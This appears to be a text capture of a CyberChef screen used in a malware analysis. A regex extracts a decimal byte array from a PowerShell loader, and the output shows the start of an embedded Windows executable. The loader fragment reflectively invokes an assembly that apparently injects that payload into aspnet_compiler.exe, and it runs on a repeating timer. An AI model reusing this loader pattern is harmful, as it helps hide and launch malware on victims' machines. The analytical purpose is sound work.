 Recipe
Regular expression
Built in regexes
User defined
Regex
(?<=\[byte\[\]\]\$extraData\s*=\s*\()[\d,\s]+(?
=\))
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
List matches
STEP
BAKE!
Auto Bake
Input
$hostPath = 'C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe'
[byte[]]$extraData = (77,90,144,0,3,0,0,0,4,0,0,0,255,255,0,0,184,0,0,0,0,0,0,0,64,
$invokeParams = @($hostPath, $extraData)
$ret = Invoke-AssemblyByReflection -RawAssembly $assemblyBytes `
-TypeIdentifier 'FILED.WHORE' `
-EntryPoint 'LAUNCHER' `
-Arguments $invokeParams
Start-Sleep -Seconds $SleepInterval
}
rt-RepeatingExecution
ABC 1874825 127
Raw Bytes CRLF (detected)
Output
77,90,144,0,3,0,0,0,4,0,0,0,255,255,0,0,184,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,16,1,0,0,14,31,186,14,0,180,9,205,33,184,1,
76,205,33,84,104,105,115,32,112,114,111,103,114,97,109,32,99,97,110,110,111,116,32,98,1
01,32,114,117,110,32,105,110,32,68,79,83,32,109,111,100,101,46,13,13,10,36,0,0,0,0,0,0,
0,231,30,202,255,163,127,164,172,163,127,164,172,163,127,164,172,23,227,85,172,176,127,
164,172,23,227,87,172,15,127,164,172,23,227,86,172,188,127,164,172,170,7,32,172,162,127
,164,172,61,223,99,172,161,127,164,172,241,23,161,173,156,127,164,172,241,23,160,173,13
0,127,164,172,241,23,167,173,185,127,164,172,170,7,55,172,180,127,164,172,163,127,165,1
72,140,126,164,172,13,22,173,173,206,127,164,172,13,22,91,172,162,127,164,172,13,22,166
,173,162,127,164,172,82,105,99,104,163,127,164,172,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,80,6
9,0,0,76,1,5,0,159,165,137,106,0,0,0,0,0,0,0,0,224,0,2,1,11,1,14,16,0,8,6,0,0,40,2,0,0,
0,0,0,228,235,3,0,0,16,0,0,0,32,6,0,0,0,64,0,0,16,0,0,0,2,0,0,5,0,1,0,0,0,0,0,5,0,1,0,0
,0,0,0,0,0,9,0,0,4,0,0,0,0,0,0,2,0,0,128,0,0,16,0,0,16,0,0,0,0,16,0,0,16,0,0,0,0,0,0,16
,0,0,0,0,0,0,0,0,0,0,0,120,143,7,0,240,0,0,0,0,96,8,0,192,74,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,176,8,0,152,66,0,0,64,111,7,0,56,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,1
12,7,0,24,0,0,0,120,111,7,0,64,0,0,0,0,0,0,0,0,0,0,0,0,32,6,0,160,4,0,0,0,0,0,0,0,0,0,0
,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,46,116,101,120,116,0,0,0,151,6,6,0,0,16,0,0,0,8,6,0,0,
ABC 0 1
43ms Raw Bytes NEL (detected)